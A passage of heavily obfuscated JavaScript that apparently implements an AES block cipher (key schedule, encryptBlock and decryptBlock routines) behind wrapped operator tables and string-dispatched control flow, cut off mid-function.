'HyPJa': function (_0x2b35cd, _0x5028aa) { return _0x2b35cd & _0x5028aa; }, 'beaCc': function (_0x49cb6d, _0x112d58) { return _0x49cb6d | _0x112d58; }, 'XBxdR': function (_0x1911c2, _0x251b0f) { return _0x1911c2 | _0x251b0f; }, 'KJcpv': function (_0x5461b8, _0x2f128f) { return _0x5461b8 >>> _0x2f128f; }, 'WIAhI': function (_0x3a6e5a, _0x31512e) { return _0x3a6e5a >>> _0x31512e; }, 'GcLIS': function (_0x22e0d8, _0x148733) { return _0x22e0d8 ^ _0x148733; }, 'lQQCR': _0x28a07b(0x172) + _0x28a07b(0x2ca) + _0x28a07b(0x253) + '9', 'aHlfB': function (_0x4475c7, _0x475523) { return _0x4475c7 * _0x475523; }, 'WCIDH': function (_0x81f1a9, _0x3992f4) { return _0x81f1a9 << _0x3992f4; }, 'SjLhL': function (_0x5efe2f, _0x59b401) { return _0x5efe2f >>> _0x59b401; }, 'SzSOE': function (_0x2144cf, _0x1d15c0) { return _0x2144cf ^ _0x1d15c0; }, 'Fujpw': function (_0x20c543, _0xde4cd3) { return _0x20c543 ^ _0xde4cd3; }, 'NGbGe': function (_0x50896c, _0x3f0b94) { return _0x50896c << _0x3f0b94; }, 'fLdxO': function (_0x256701, _0x22c854) { return _0x256701 << _0x22c854; }, 'VhujS': function (_0x168e89, _0x2ebac6) { return _0x168e89 ^ _0x2ebac6; }, 'LRMpW': function (_0x1231bb, _0x31084e) { return _0x1231bb >>> _0x31084e; }, 'alElE': function (_0xbaf809, _0x422504) { return _0xbaf809 | _0x422504; }, 'aZBMm': function (_0x49a7c9, _0x1cd1e2) { return _0x49a7c9 << _0x1cd1e2; }, 'anyHZ': function (_0x5aaeea, _0xa003cd) { return _0x5aaeea >>> _0xa003cd; }, 'NMgsK': function (_0x3a2811, _0x1a18f5) { return _0x3a2811 | _0x1a18f5; }, 'CNkXq': function (_0x44b203, _0x152b71) { return _0x44b203 << _0x152b71; }, 'vRckT': function (_0x43ad41, _0x1e7fea) { return _0x43ad41 >>> _0x1e7fea; }, 'jwOJW': function (_0xbd88f1, _0x58804b) { return _0xbd88f1 ^ _0x58804b; }, 'JyEUO': function (_0x22ecbc, _0x475eaf) { return _0x22ecbc ^ _0x475eaf; }, 'bnxnx': function (_0x3456e4, _0xc5e197) { return _0x3456e4 * _0xc5e197; }, 'oLQyk': function (_0x1db3ca, _0x3e1425) { return _0x1db3ca << _0x3e1425; }, 'qGCKi': function (_0x2688fc, _0x13160d) { return _0x2688fc | _0x13160d; } }, _0x579f7b = _0x4d1447[_0x28a07b(0x177)][_0x28a07b(0x100)]('|'), _0x346c13 = 0x977 * -0x1 + 0x66 * -0x1e + 0x156b; while (!![]) { switch (_0x579f7b[_0x346c13++]) { case '0': var _0x5b1cd2 = { 'FnySA': function (_0xd9a37d, _0x3de30d) { var _0x28cb7c = _0x28a07b; return _0x4d1447[_0x28cb7c(0x291)](_0xd9a37d, _0x3de30d); }, 'JTlYd': function (_0x5b3c0b, _0x13eebc) { var _0x4a24c1 = _0x28a07b; return _0x4d1447[_0x4a24c1(0x139)](_0x5b3c0b, _0x13eebc); }, 'gjMML': function (_0x53597e, _0x215002) { var _0x5bd113 = _0x28a07b; return _0x4d1447[_0x5bd113(0x11c)](_0x53597e, _0x215002); }, 'uYxOe': function (_0xf1ac40, _0x423390) { var _0x1a7567 = _0x28a07b; return _0x4d1447[_0x1a7567(0x11c)](_0xf1ac40, _0x423390); }, 'JRRWO': function (_0x5993fc, _0x359569) { var _0xd848a4 = _0x28a07b; return _0x4d1447[_0xd848a4(0x309)](_0x5993fc, _0x359569); }, 'tsWnC': function (_0x34a3c7, _0xb9e056) { var _0x26a942 = _0x28a07b; return _0x4d1447[_0x26a942(0x309)](_0x34a3c7, _0xb9e056); }, 'JAXeK': function (_0x2e64dc, _0x51b06d) { var _0x33850d = _0x28a07b; return _0x4d1447[_0x33850d(0xe3)](_0x2e64dc, _0x51b06d); }, 'kaNrY': function (_0xb50643, _0x1690fd) { var _0x1007e2 = _0x28a07b; return _0x4d1447[_0x1007e2(0x20d)](_0xb50643, _0x1690fd); }, 'cIfgQ': function (_0x10f043, _0x5b8fb6) { var _0x565baf = _0x28a07b; return _0x4d1447[_0x565baf(0x23f)](_0x10f043, _0x5b8fb6); }, 'lInms': function (_0x25b3db, _0x415a44) { var _0x289c86 = _0x28a07b; return _0x4d1447[_0x289c86(0x20d)](_0x25b3db, _0x415a44); }, 'nAtiR': function (_0x414424, _0xfd1403) { var _0x1e2afb = _0x28a07b; return _0x4d1447[_0x1e2afb(0x1e5)](_0x414424, _0xfd1403); }, 'XscdG': function (_0x5b3689, _0x250662) { var _0xd75e6f = _0x28a07b; return _0x4d1447[_0xd75e6f(0x1e5)](_0x5b3689, _0x250662); }, 'RIJly': function (_0x5514be, _0x564635) { var _0x9b21f5 = _0x28a07b; return _0x4d1447[_0x9b21f5(0x111)](_0x5514be, _0x564635); }, 'VlItA': function (_0x4b11af, _0x3b1906) { var _0x43ab7b = _0x28a07b; return _0x4d1447[_0x43ab7b(0xd0)](_0x4b11af, _0x3b1906); }, 'lMeeY': function (_0x49a5c1, _0x3a4127) { var _0x206201 = _0x28a07b; return _0x4d1447[_0x206201(0x16d)](_0x49a5c1, _0x3a4127); }, 'eGvMZ': function (_0x1b21b9, _0x3679dc) { var _0x1d7258 = _0x28a07b; return _0x4d1447[_0x1d7258(0xd0)](_0x1b21b9, _0x3679dc); }, 'wSaam': function (_0x24610d, _0x206f25) { var _0x14aa65 = _0x28a07b; return _0x4d1447[_0x14aa65(0x11e)](_0x24610d, _0x206f25); }, 'kRuSO': function (_0x5470b0, _0x4e3be0) { var _0x20a898 = _0x28a07b; return _0x4d1447[_0x20a898(0x16d)](_0x5470b0, _0x4e3be0); }, 'buuzy': function (_0x3c7a7a, _0x4b7b14) { var _0x5e665c = _0x28a07b; return _0x4d1447[_0x5e665c(0x10c)](_0x3c7a7a, _0x4b7b14); }, 'MWHuz': function (_0x58b6f5, _0xca9a8c) { var _0x3f1049 = _0x28a07b; return _0x4d1447[_0x3f1049(0xd0)](_0x58b6f5, _0xca9a8c); }, 'cVaWb': function (_0x557a30, _0x5a9322) { var _0x40d331 = _0x28a07b; return _0x4d1447[_0x40d331(0x16d)](_0x557a30, _0x5a9322); }, 'rBIaB': function (_0x324c12, _0x27b991) { var _0x5893c8 = _0x28a07b; return _0x4d1447[_0x5893c8(0x13e)](_0x324c12, _0x27b991); }, 'coeyY': function (_0x4b972f, _0x19fb58) { var _0x1f5edb = _0x28a07b; return _0x4d1447[_0x1f5edb(0xd0)](_0x4b972f, _0x19fb58); }, 'ncztl': function (_0x3897b2, _0x221a03) { var _0x108cea = _0x28a07b; return _0x4d1447[_0x108cea(0xd0)](_0x3897b2, _0x221a03); }, 'chLFL': function (_0x22c653, _0x21cf5a) { var _0x2a1c51 = _0x28a07b; return _0x4d1447[_0x2a1c51(0x148)](_0x22c653, _0x21cf5a); }, 'rsVni': function (_0x37163f, _0x3abeb1) { var _0x429574 = _0x28a07b; return _0x4d1447[_0x429574(0x291)](_0x37163f, _0x3abeb1); }, 'oXurX': function (_0x1fd580, _0x145146) { var _0xa84ea3 = _0x28a07b; return _0x4d1447[_0xa84ea3(0x2be)](_0x1fd580, _0x145146); }, 'zbEDU': function (_0x5bd35b, _0x11231f) { var _0x1a0916 = _0x28a07b; return _0x4d1447[_0x1a0916(0x104)](_0x5bd35b, _0x11231f); }, 'Vgedd': function (_0xffe6b9, _0x3ec948) { var _0x4446c7 = _0x28a07b; return _0x4d1447[_0x4446c7(0x21f)](_0xffe6b9, _0x3ec948); }, 'RcsjD': function (_0x15533e, _0x3fd1e4) { var _0x34350e = _0x28a07b; return _0x4d1447[_0x34350e(0x290)](_0x15533e, _0x3fd1e4); }, 'Eswqz': function (_0x15466e, _0x2ed08a) { var _0x5ac94c = _0x28a07b; return _0x4d1447[_0x5ac94c(0x221)](_0x15466e, _0x2ed08a); }, 'Okigs': function (_0x47a664, _0x572922) { var _0x6a71cf = _0x28a07b; return _0x4d1447[_0x6a71cf(0x30c)](_0x47a664, _0x572922); }, 'ZaAIm': function (_0x4cc1f5, _0xa1f373) { var _0x4dc711 = _0x28a07b; return _0x4d1447[_0x4dc711(0x2be)](_0x4cc1f5, _0xa1f373); }, 'uLeza': function (_0x473189, _0x2dcfee) { var _0x28f7aa = _0x28a07b; return _0x4d1447[_0x28f7aa(0x317)](_0x473189, _0x2dcfee); }, 'kDpnh': function (_0xb4d581, _0x82c30f) { var _0x12737b = _0x28a07b; return _0x4d1447[_0x12737b(0x16d)](_0xb4d581, _0x82c30f); }, 'SKCdX': function (_0x369aa8, _0x20ed44) { var _0x2e9061 = _0x28a07b; return _0x4d1447[_0x2e9061(0x148)](_0x369aa8, _0x20ed44); }, 'aGlTl': function (_0x3902a4, _0x532cca) { var _0x326dab = _0x28a07b; return _0x4d1447[_0x326dab(0x32d)](_0x3902a4, _0x532cca); }, 'CAgwu': _0x4d1447[_0x28a07b(0x2f2)], 'IGywg': function (_0x22267e, _0x1d84ff) { var _0x2c285c = _0x28a07b; return _0x4d1447[_0x2c285c(0x11c)](_0x22267e, _0x1d84ff); }, 'xeDTI': function (_0x29a049, _0x5589c5) { var _0x24adaf = _0x28a07b; return _0x4d1447[_0x24adaf(0x232)](_0x29a049, _0x5589c5); }, 'oHOvw': function (_0x40b81f, _0x367036) { var _0x2eaf0b = _0x28a07b; return _0x4d1447[_0x2eaf0b(0xf3)](_0x40b81f, _0x367036); }, 'WOygb': function (_0x423304, _0x150e2a) { var _0x54d5dd = _0x28a07b; return _0x4d1447[_0x54d5dd(0x2e6)](_0x423304, _0x150e2a); }, 'qnmFS': function (_0x115de9, _0x4e4046) { var _0x199a16 = _0x28a07b; return _0x4d1447[_0x199a16(0x21a)](_0x115de9, _0x4e4046); }, 'gPHCv': function (_0x6a9d2d, _0x54d191) { var _0x3342df = _0x28a07b; return _0x4d1447[_0x3342df(0x2e6)](_0x6a9d2d, _0x54d191); }, 'DCuCm': _0x4d1447[_0x28a07b(0x117)], 'lIoCN': function (_0x22afa1, _0x26cda3) { var _0x341a5a = _0x28a07b; return _0x4d1447[_0x341a5a(0x10c)](_0x22afa1, _0x26cda3); }, 'OxVOC': function (_0x431e9e, _0x1bbf2f) { var _0x337ae2 = _0x28a07b; return _0x4d1447[_0x337ae2(0x111)](_0x431e9e, _0x1bbf2f); }, 'mSemz': function (_0x390ad9, _0x3cff84) { var _0x1f5391 = _0x28a07b; return _0x4d1447[_0x1f5391(0x1ae)](_0x390ad9, _0x3cff84); }, 'YnoZs': function (_0x188fec, _0xcd7c0b) { var _0x107200 = _0x28a07b; return _0x4d1447[_0x107200(0xbb)](_0x188fec, _0xcd7c0b); }, 'mUlam': function (_0x4efdd8, _0x167d96) { var _0x40d06f = _0x28a07b; return _0x4d1447[_0x40d06f(0x32d)](_0x4efdd8, _0x167d96); }, 'ciOCv': function (_0x2128e8, _0x4cba96) { var _0x14d881 = _0x28a07b; return _0x4d1447[_0x14d881(0x148)](_0x2128e8, _0x4cba96); }, 'AbGFf': function (_0x4790e6, _0x199f94) { var _0x273789 = _0x28a07b; return _0x4d1447[_0x273789(0x161)](_0x4790e6, _0x199f94); }, 'fhMKD': function (_0x4a1f0f, _0x50fabd) { var _0x26a823 = _0x28a07b; return _0x4d1447[_0x26a823(0x2be)](_0x4a1f0f, _0x50fabd); }, 'RwoZa': function (_0x3ede45, _0x58b2a1) { var _0x59b088 = _0x28a07b; return _0x4d1447[_0x59b088(0x171)](_0x3ede45, _0x58b2a1); }, 'wdPyz': function (_0x487eb3, _0x1506a4) { var _0x231804 = _0x28a07b; return _0x4d1447[_0x231804(0x1e7)](_0x487eb3, _0x1506a4); }, 'aPKkU': function (_0x25e273, _0xbcc297) { var _0x441413 = _0x28a07b; return _0x4d1447[_0x441413(0x317)](_0x25e273, _0xbcc297); }, 'xDTyo': function (_0x11b0c5, _0x2f275f) { var _0x2b1f5a = _0x28a07b; return _0x4d1447[_0x2b1f5a(0x309)](_0x11b0c5, _0x2f275f); }, 'EAqUF': function (_0x4b1f32, _0x5e6b01) { var _0x17ebae = _0x28a07b; return _0x4d1447[_0x17ebae(0x2bf)](_0x4b1f32, _0x5e6b01); }, 'iIsgV': function (_0x559dae, _0x388d34) { var _0x16edbc = _0x28a07b; return _0x4d1447[_0x16edbc(0x171)](_0x559dae, _0x388d34); }, 'AiJxr': function (_0x47bb2e, _0x2f4468) { var _0x4fa9a5 = _0x28a07b; return _0x4d1447[_0x4fa9a5(0x317)](_0x47bb2e, _0x2f4468); }, 'ZwJlL': function (_0x5130c8, _0x206e9c) { var _0x3932dc = _0x28a07b; return _0x4d1447[_0x3932dc(0x32d)](_0x5130c8, _0x206e9c); }, 'AGaDr': function (_0x42d8e3, _0x295a68) { var _0x213610 = _0x28a07b; return _0x4d1447[_0x213610(0x11e)](_0x42d8e3, _0x295a68); }, 'CalOU': function (_0x449f38, _0x28bf77) { var _0x55cd15 = _0x28a07b; return _0x4d1447[_0x55cd15(0xfd)](_0x449f38, _0x28bf77); }, 'GEkEA': function (_0x4c62a0, _0x59ecac) { var _0x243d4f = _0x28a07b; return _0x4d1447[_0x243d4f(0x1aa)](_0x4c62a0, _0x59ecac); }, 'JXAXa': function (_0x26ae15, _0x4d0f46) { var _0x5da03b = _0x28a07b; return _0x4d1447[_0x5da03b(0x317)](_0x26ae15, _0x4d0f46); }, 'sRZTc': function (_0x3a7b6d, _0x50ece1) { var _0x5c708c = _0x28a07b; return _0x4d1447[_0x5c708c(0x1d8)](_0x3a7b6d, _0x50ece1); }, 'tTjOi': function (_0x17da89, _0x8d828e) { var _0x13b72d = _0x28a07b; return _0x4d1447[_0x13b72d(0xfd)](_0x17da89, _0x8d828e); }, 'UliaR': function (_0x2ee816, _0x3f0df4) { var _0x400913 = _0x28a07b; return _0x4d1447[_0x400913(0x252)](_0x2ee816, _0x3f0df4); }, 'yiTQs': function (_0x5c6ba0, _0x4ff6b2) { var _0x270d6e = _0x28a07b; return _0x4d1447[_0x270d6e(0x2d4)](_0x5c6ba0, _0x4ff6b2); }, 'zzXAm': function (_0x21646d, _0x5efecf) { var _0x16baab = _0x28a07b; return _0x4d1447[_0x16baab(0x2bf)](_0x21646d, _0x5efecf); }, 'QUAWV': function (_0x5376df, _0x1fb6ab) { var _0x2c8e0f = _0x28a07b; return _0x4d1447[_0x2c8e0f(0x220)](_0x5376df, _0x1fb6ab); }, 'RYPAj': function (_0x582757, _0x534241) { var _0x38e0d9 = _0x28a07b; return _0x4d1447[_0x38e0d9(0x2f4)](_0x582757, _0x534241); }, 'GlPIL': function (_0x57543a, _0x5d2ea4) { var _0x28ebc5 = _0x28a07b; return _0x4d1447[_0x28ebc5(0x246)](_0x57543a, _0x5d2ea4); }, 'fjiYf': function (_0x2b64d2, _0x21c24d) { var _0x4c41e7 = _0x28a07b; return _0x4d1447[_0x4c41e7(0xcb)](_0x2b64d2, _0x21c24d); }, 'ySSwo': function (_0x18d411, _0x1389f2) { var _0x173842 = _0x28a07b; return _0x4d1447[_0x173842(0xfd)](_0x18d411, _0x1389f2); }, 'TCNOU': function (_0xc16e0, _0x326340) { var _0x39fc5f = _0x28a07b; return _0x4d1447[_0x39fc5f(0x229)](_0xc16e0, _0x326340); }, 'pYXCq': function (_0x19f958, _0x1821a7) { var _0x537e46 = _0x28a07b; return _0x4d1447[_0x537e46(0x1bf)](_0x19f958, _0x1821a7); }, 'dymDl': function (_0x57f3c6, _0x2ef07d) { var _0x476dbd = _0x28a07b; return _0x4d1447[_0x476dbd(0x2ec)](_0x57f3c6, _0x2ef07d); }, 'qYaVR': function (_0x43fa47, _0x2e6c0c) { var _0x362e1f = _0x28a07b; return _0x4d1447[_0x362e1f(0x14f)](_0x43fa47, _0x2e6c0c); }, 'DfJyv': function (_0x451332, _0x10f564) { var _0x3d1de6 = _0x28a07b; return _0x4d1447[_0x3d1de6(0x226)](_0x451332, _0x10f564); }, 'iQDVZ': function (_0x458abf, _0x3e3294) { var _0x51b5f1 = _0x28a07b; return _0x4d1447[_0x51b5f1(0x1bf)](_0x458abf, _0x3e3294); }, 'rBqOH': function (_0x374151, _0x4559bc) { var _0x20a785 = _0x28a07b; return _0x4d1447[_0x20a785(0x14f)](_0x374151, _0x4559bc); }, 'AXpRG': function (_0x1080aa, _0x1ff279) { var _0x593737 = _0x28a07b; return _0x4d1447[_0x593737(0xbb)](_0x1080aa, _0x1ff279); }, 'bqPsY': function (_0x4e9b72, _0x11f736) { var _0xa71f39 = _0x28a07b; return _0x4d1447[_0xa71f39(0xfe)](_0x4e9b72, _0x11f736); }, 'kDJyi': function (_0x3c26a1, _0xdeb2ce) { var _0x460b56 = _0x28a07b; return _0x4d1447[_0x460b56(0x2f3)](_0x3c26a1, _0xdeb2ce); }, 'mEYgH': function (_0x2b32aa, _0x4b1296) { var _0xc5407c = _0x28a07b; return _0x4d1447[_0xc5407c(0xf4)](_0x2b32aa, _0x4b1296); }, 'rhdrf': function (_0xeb0213, _0x45e607) { var _0x24968f = _0x28a07b; return _0x4d1447[_0x24968f(0x22c)](_0xeb0213, _0x45e607); }, 'yblSU': function (_0x1cfe1f, _0xa88246) { var _0x32a7c1 = _0x28a07b; return _0x4d1447[_0x32a7c1(0x215)](_0x1cfe1f, _0xa88246); }, 'MmuVv': function (_0x5f52e2, _0x6521b0) { var _0x19dc8f = _0x28a07b; return _0x4d1447[_0x19dc8f(0x16d)](_0x5f52e2, _0x6521b0); }, 'KoJhU': function (_0xf5df7d, _0x4cbd88) { var _0xc20070 = _0x28a07b; return _0x4d1447[_0xc20070(0x32d)](_0xf5df7d, _0x4cbd88); }, 'HiPcE': function (_0x11307b, _0x7d650c) { var _0x275b91 = _0x28a07b; return _0x4d1447[_0x275b91(0x2be)](_0x11307b, _0x7d650c); }, 'vBrSM': function (_0x531ba8, _0x11da1c) { var _0x48e771 = _0x28a07b; return _0x4d1447[_0x48e771(0x16f)](_0x531ba8, _0x11da1c); }, 'OogPs': function (_0x2b305d, _0x7f08b7) { var _0xae1048 = _0x28a07b; return _0x4d1447[_0xae1048(0x116)](_0x2b305d, _0x7f08b7); }, 'uDlpY': function (_0x3fdf20, _0x5df45a) { var _0x474167 = _0x28a07b; return _0x4d1447[_0x474167(0x111)](_0x3fdf20, _0x5df45a); }, 'MpLpi': function (_0x5aac82, _0x15d8d8) { var _0x155da5 = _0x28a07b; return _0x4d1447[_0x155da5(0xcc)](_0x5aac82, _0x15d8d8); }, 'OKFIK': function (_0x52eb62, _0x50f088) { var _0x23ee4e = _0x28a07b; return _0x4d1447[_0x23ee4e(0xd0)](_0x52eb62, _0x50f088); }, 'ZvHzK': function (_0x420c6c, _0x324d18) { var _0x450b98 = _0x28a07b; return _0x4d1447[_0x450b98(0xf6)](_0x420c6c, _0x324d18); }, 'jPpQV': function (_0x4c47f4, _0x5cfe9c) { var _0x4507a9 = _0x28a07b; return _0x4d1447[_0x4507a9(0x11e)](_0x4c47f4, _0x5cfe9c); }, 'PvBYi': function (_0x127d59, _0x268dc1) { var _0x529b75 = _0x28a07b; return _0x4d1447[_0x529b75(0x229)](_0x127d59, _0x268dc1); } }; continue; case '1': _0x4bdee2[_0x28a07b(0x2c2)] = _0x526297[_0x28a07b(0x328) + _0x28a07b(0x160)](_0x196540); continue; case '2': var _0x5ab4ba = [-0x3 * 0xc75 + -0xb1 * -0x9 + 0x1f26, -0x1378 + 0x201 * -0xc + 0x2b85, 0x2453 * -0x1 + 0x10 * -0x11c + 0xc3 * 0x47, 0x2 * 0x8a6 + 0x17 * -0x4 + 0xe4 * -0x13, -0x21e0 + 0x1 * -0x449 + 0x2631 * 0x1, 0x1e86 * -0x1 + -0x10a * 0xb + 0xa81 * 0x4, 0x2277 + -0x12e6 + 0x3b * -0x43, 0x5 * 0x184 + -0x21b6 + -0xd31 * -0x2, -0x39b + 0x4e5 * 0x7 + -0x1e28, 0x15a8 + 0x8ab * 0x1 + -0x1e38, 0x9a * 0x2d + -0x18ec + -0x1f0], _0x196540 = _0x196540[_0x28a07b(0x2c2)] = _0x526297[_0x28a07b(0x19d)]({ '_doReset': function () { var _0x32d1c1 = _0x28a07b; for (var _0x5a776f = this[_0x32d1c1(0x16a)], _0x2d7739 = _0x5a776f[_0x32d1c1(0x2b2)], _0x8319e9 = _0x5b1cd2[_0x32d1c1(0x23c)](_0x5a776f[_0x32d1c1(0x13b)], 0x249 * 0x7 + 0x23a3 + 0x339e * -0x1), _0x5a776f = _0x5b1cd2[_0x32d1c1(0x2b7)](-0x916 + 0xf73 + 0xd * -0x7d, _0x5b1cd2[_0x32d1c1(0x200)](this[_0x32d1c1(0x1ec)] = _0x5b1cd2[_0x32d1c1(0x140)](_0x8319e9, -0x1ff * -0x7 + 0x17f9 + -0x25ec), 0x2 * 0x49d + -0xd * -0x110 + -0x1709 * 0x1)), _0x19796f = this[_0x32d1c1(0x11a) + 'le'] = [], _0x116cff = -0x5 * -0x31a + 0x1372 + -0x22f4; _0x5b1cd2[_0x32d1c1(0xf2)](_0x116cff, _0x5a776f); _0x116cff++)if (_0x5b1cd2[_0x32d1c1(0x136)](_0x116cff, _0x8319e9)) _0x19796f[_0x116cff] = _0x2d7739[_0x116cff]; else { var _0x36a3dc = _0x19796f[_0x5b1cd2[_0x32d1c1(0x179)](_0x116cff, 0x1 * 0xf4b + 0x2 * -0xa66 + 0x582)]; _0x5b1cd2[_0x32d1c1(0xf0)](_0x116cff, _0x8319e9) ? _0x5b1cd2[_0x32d1c1(0x136)](-0x21ba + 0x147f + 0xd41, _0x8319e9) && _0x5b1cd2[_0x32d1c1(0x1d1)](-0x1ede + 0x1cb3 + 0x22f, _0x5b1cd2[_0x32d1c1(0x1c9)](_0x116cff, _0x8319e9)) && (_0x36a3dc = _0x5b1cd2[_0x32d1c1(0x1f1)](_0x5b1cd2[_0x32d1c1(0x2c8)](_0x5b1cd2[_0x32d1c1(0x13f)](_0x5b1cd2[_0x32d1c1(0x114)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x2aa)](_0x36a3dc, 0x1870 + 0x734 * 0x4 + -0x3528)], -0x25e3 + -0x18fe + -0x157 * -0x2f), _0x5b1cd2[_0x32d1c1(0x10d)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x259)](_0x36a3dc, 0x8 * -0xfd + -0x1c08 + 0x2400), 0x5f4 * -0x5 + -0xf16 * -0x2 + 0x97)], -0x3fd * -0x5 + -0x36c * -0x3 + 0x1e25 * -0x1)), _0x5b1cd2[_0x32d1c1(0x114)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x259)](_0x36a3dc, -0x115 * 0x1f + -0xa85 + 0x2c18), -0x1c * 0xaa + 0xb9 * -0x17 + -0x39f * -0xa)], 0xe69 + -0x6a7 + 0x2e * -0x2b)), _0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x36a3dc, 0x19a4 + -0x26 * -0x91 + -0xdf * 0x35)])) : (_0x36a3dc = _0x5b1cd2[_0x32d1c1(0x169)](_0x5b1cd2[_0x32d1c1(0x167)](_0x36a3dc, 0xd74 + 0x1ab5 + -0x2821), _0x5b1cd2[_0x32d1c1(0x108)](_0x36a3dc, 0x231b * 0x1 + 0x1b55 * -0x1 + -0x7ae)), _0x36a3dc = _0x5b1cd2[_0x32d1c1(0x169)](_0x5b1cd2[_0x32d1c1(0x2ae)](_0x5b1cd2[_0x32d1c1(0x2ae)](_0x5b1cd2[_0x32d1c1(0x20e)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x2aa)](_0x36a3dc, -0x150a + -0x1aa0 + 0x2fc2)], -0x1 * -0x1c96 + 0x1594 + -0x3212), _0x5b1cd2[_0x32d1c1(0x112)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x1f5)](_0x36a3dc, -0x1225 + -0x1 * -0x3fd + 0xe38), 0x95f * 0x1 + -0x33 + 0x12b * -0x7)], 0x1439 + 0x1097 * -0x2 + 0xd05)), _0x5b1cd2[_0x32d1c1(0x20e)](_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x108)](_0x36a3dc, -0x98 * -0xd + -0x25d8 + -0x5 * -0x608), -0x254 + -0xd39 + 0x108c)], 0x63d * 0x5 + -0x105d + -0xecc)), _0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x36a3dc, -0x200 * 0x10 + 0x254f + -0x450)]), _0x36a3dc ^= _0x5b1cd2[_0x32d1c1(0x114)](_0x5ab4ba[_0x5b1cd2[_0x32d1c1(0x2ae)](_0x5b1cd2[_0x32d1c1(0x2d1)](_0x116cff, _0x8319e9), -0x6b2 * 0x3 + 0xd2f + 0x24d * 0x3)], 0x7ea + 0x12fa + 0x23 * -0xc4)), _0x19796f[_0x116cff] = _0x5b1cd2[_0x32d1c1(0x1dd)](_0x19796f[_0x5b1cd2[_0x32d1c1(0x179)](_0x116cff, _0x8319e9)], _0x36a3dc); } _0x2d7739 = this[_0x32d1c1(0x147) + _0x32d1c1(0x158)] = []; for (_0x8319e9 = -0x262d + -0x1ec1 * 0x1 + -0x6 * -0xb7d; _0x5b1cd2[_0x32d1c1(0xb8)](_0x8319e9, _0x5a776f); _0x8319e9++)_0x116cff = _0x5b1cd2[_0x32d1c1(0x179)](_0x5a776f, _0x8319e9), _0x36a3dc = _0x5b1cd2[_0x32d1c1(0x202)](_0x8319e9, 0x635 * -0x3 + -0x1ccc + 0x1 * 0x2f6f) ? _0x19796f[_0x116cff] : _0x19796f[_0x5b1cd2[_0x32d1c1(0x2a0)](_0x116cff, -0x5d6 + -0x6 * -0x61f + -0x1ee0)], _0x2d7739[_0x8319e9] = _0x5b1cd2[_0x32d1c1(0x1e0)](-0x316 + -0x26fc + 0x2a16, _0x8319e9) || _0x5b1cd2[_0x32d1c1(0x26d)](-0x169f + 0x1d3a + 0x1 * -0x697, _0x116cff) ? _0x36a3dc : _0x5b1cd2[_0x32d1c1(0x325)](_0x5b1cd2[_0x32d1c1(0xd9)](_0x5b1cd2[_0x32d1c1(0xd9)](_0x1900cc[_0x5604d2[_0x5b1cd2[_0x32d1c1(0x108)](_0x36a3dc, 0x207 + 0x47 * -0x6a + 0x1b77 * 0x1)]], _0x11fe6f[_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x2a5)](_0x36a3dc, 0x14c + 0x94a * -0x4 + -0x2 * -0x11f6), 0x204b + -0x9 * -0xa6 + -0x54e * 0x7)]]), _0x108bd8[_0x5604d2[_0x5b1cd2[_0x32d1c1(0x11b)](_0x5b1cd2[_0x32d1c1(0x2fc)](_0x36a3dc, 0x1c66 + 0xc39 + -0x2897 * 0x1), 0x65 + 0x1 * -0x2176 + 0x28 * 0xda)]]), _0xf8f21c[_0x5604d2[_0x5b1cd2[_0x32d1c1(0x236)](_0x36a3dc, 0xc7 * -0x3 + 0x47f * 0x7 + -0x1c25)]]); }, 'encryptBlock': function (_0x2688eb, _0x1a9eba) { var _0x1cad25 = _0x28a07b; this[_0x1cad25(0x27f) + _0x1cad25(0x2ab)](_0x2688eb, _0x1a9eba, this[_0x1cad25(0x11a) + 'le'], _0x41ec8d, _0x419150, _0x59604b, _0x5ed9e9, _0x5604d2); }, 'decryptBlock': function (_0x254629, _0x3021c0) { var _0x3f2487 = _0x28a07b, _0x3be160 = _0x5b1cd2[_0x3f2487(0x22e)][_0x3f2487(0x100)]('|'), _0x48890b = 0x5f * -0x1b + -0x1d * -0x106 + 0x13a9 * -0x1; while (!![]) { switch (_0x3be160[_0x48890b++]) { case '0': _0x254629[_0x5b1cd2[_0x3f2487(0x200)](_0x3021c0, -0x2 * 0x2fb + 0x17e4 + -0x11ed)] = _0x254629[_0x5b1cd2[_0x3f2487(0xed)](_0x3021c0, -0x6 * 0x4 + -0x6f4 + -0x70f * -0x1)]; continue; case '1': _0x254629[_0x5b1cd2[_0x3f2487(0x239)](_0x3021c0, 0x215f + 0x74f + -0x1d * 0x167)] = _0x49198d; continue; case '2': this[_0x3f2487(0x27f) + _0x3f2487(0x2ab)](_0x254629, _0x3021c0, this[_0x3f2487(0x147) + _0x3f2487(0x158)], _0x1900cc, _0x11fe6f, _0x108bd8, _0xf8f21c, _0x8891ea); continue; case '3': _0x49198d = _0x254629[_0x5b1cd2[_0x3f2487(0x1ff)](_0x3021c0, -0x59 * 0x33 + -0x1893 + 0x2a4f)]; continue; case '4': _0x254629[_0x5b1cd2[_0x3f2487(0x15a)](_0x3021c0, -0xc81 + -0xab7 + 0x1 * 0x1739)] = _0x254629[_0x5b1cd2[_0x3f2487(0xed)](_0x3021c0, -0x989 * -0x1 + 0x8 * 0x1e8 + -0x18c6)]; continue; case '5': var _0x49198d = _0x254629[_0x5b1cd2[_0x3f2487(0xe5)](_0x3021c0, 0x79f * -0x3 + 0xf88 * 0x1 + 0x3 * 0x272)]; continue; case '6': _0x254629[_0x5b1cd2[_0x3f2487(0x2f9)](_0x3021c0, 0x64b + 0x2107 * 0x1 + -0x1 * 0x274f)] = _0x49198d; continue; }break; } }, '_doCryptBlock': function (_0x14068c, _0x33d3f1, _0xd376a6, _0x1c8c67, _0x11930c, _0x6309c9, _0x50c50f, _0x58a88d) { var _0x3a40a0 = _0x28a07b, _0xc83f13 = _0x5b1cd2[_0x3a40a0(0x29c)][_0x3a40a0(0x100)]('|'), _0x131b43 = 0x1188 + -0x247 + -0xf41; while (!![]) { switch (_0xc83f13[_0x131b43++]) { case '0': 